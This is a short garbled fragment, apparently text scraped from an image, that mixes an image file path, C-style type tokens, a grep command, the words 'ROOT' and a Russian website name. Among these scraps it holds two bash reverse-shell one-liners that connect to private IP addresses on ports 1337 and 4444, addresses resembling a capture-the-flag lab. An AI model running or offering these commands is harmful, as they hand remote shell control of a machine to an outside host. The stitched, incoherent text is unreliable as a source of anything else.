 code=$((/bin/bash -i >& /
dev/tcp/10.10.14.71/1337
0>&1))
int *
/bin/bash -i >& /dev/tcp/
10.10.14.2/4444 0>&1
int
code=$(echo "$line" | grep
-oP 'Status: \K.*')
int **
ROOT
ROOT
pikabu.ru